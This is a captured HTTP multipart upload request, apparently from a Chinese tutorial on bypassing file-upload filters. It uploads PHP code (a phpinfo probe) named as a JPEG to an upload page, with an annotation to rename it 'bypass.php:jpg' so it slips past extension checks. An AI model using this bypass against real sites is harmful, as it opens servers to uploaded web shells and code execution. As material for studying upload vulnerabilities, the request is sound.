 Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://secmap.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/37.0.2041.4 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaaRARrn2LBvpvcwK
Referer: http://secmap.cn/upfile.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryaaRARrn2LBvpvcwK
Content-Disposition: form-data; name="file"; filename="bypass.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
这里修改为：bypass.php:jpg
------WebKitFormBoundaryaaRARrn2LBvpvcwK
Content-Disposition: form-data; name="filename"
bypass
------WebKitFormBoundaryaaRARrn2LBvpvcwK
Content-Disposition: form-data; name="submit"